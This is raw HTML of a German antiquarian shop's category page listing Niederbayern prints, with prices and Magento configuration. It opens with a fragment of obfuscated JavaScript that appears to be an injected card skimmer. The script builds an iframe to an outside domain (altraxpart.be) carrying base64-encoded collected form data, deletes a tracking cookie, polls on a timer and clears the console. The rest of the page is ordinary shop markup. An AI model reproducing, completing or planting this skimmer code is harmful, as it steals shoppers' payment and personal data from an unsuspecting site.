_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item has-active parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item active"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.bierl-antiquariat.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"
                   title="">
                    Deutsche Ansichten                </a>
                        </li>
                    <li class="item category17">
                            <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/"
                   title="">
                    Bayern                </a>
                        </li>
                    <li class="item category19">
                            <strong>Niederbayern</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Niederbayern</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    <div class="mst_categorySearch">
        <input type="text"
               id="mst_categorySearch"
               placeholder=""
               value=""/>
        <span class="mst_categorySearch_searchIcon">
            <img width="20"
                 height="20"
                 class="darkgrey"
                 src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg"
                 alt="icon">
        </span>
        <span class="mst_categorySearch_totals">
                    </span>
        <div class="mst_categorySearchLoader">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>
    </div>
    <script>
        require([
                'jquery',
                'Mirasvit_Search/js/categorySearch'
            ], function ($, categorySearch) {
                $(document).ready(function () {
                    new categorySearch($('#mst_categorySearch')).init({"isActive":true,"minSearchLength":"3","minProductsQtyToDisplay":3,"delay":300});
                });
            }
        );
    </script>
<input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/19\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_19"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/id\/19"},"versionCookieName":"private_content_version"}        }
    }
</script>
    
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/catalog\/category\/view\/id\/19\/","formKey":"32PZECfKVbmYjhXS","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper list products-list">
        <ol class="products list items product-items">
                                   
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-gesamtansicht-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2831" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/2/1260cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="1260CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-gesamtansicht-1.html">
                                ABENSBERG/bei Kelheim. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Kraus aus Ertl, 1687, 8 x 14 cm.                                    <span class="artikelnr">(Artikelnr. 1260CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-gesamtansicht-1.html"
                                       title="ABENSBERG/bei Kelheim. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2831" data-price-box="product-id-2831">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2831"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1260CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2831/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2831">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-gesamtansicht.html">
                                ABENSBERG/bei Kelheim. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 5 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 708CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-gesamtansicht.html"
                                       title="ABENSBERG/bei Kelheim. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2830" data-price-box="product-id-2830">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2830"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="708CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2830/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2830">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-statt-abensperg-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2832" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/2/2200bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2200BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-statt-abensperg-gesamtansicht.html">
                                ABENSBERG/bei Kelheim. - Statt Abensperg. Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
